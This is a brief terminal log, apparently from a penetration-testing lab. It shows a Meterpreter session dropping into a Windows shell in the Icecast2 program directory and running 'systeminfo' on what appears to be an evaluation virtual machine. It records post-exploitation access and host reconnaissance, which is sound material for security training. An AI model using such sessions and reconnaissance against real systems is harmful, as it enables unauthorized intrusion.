 meterpreter > shell
Process 7140 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo

Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          5/1/2022, 7:56:24 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2397 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,278 MB
Available Physical Memory: 636 MB
Virtual Memory: Max Size:  3,558 MB
Virtual Memory: Available: 1,704 MB
Virtual Memory: In Use:    1,854 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\MSEDGEWIN10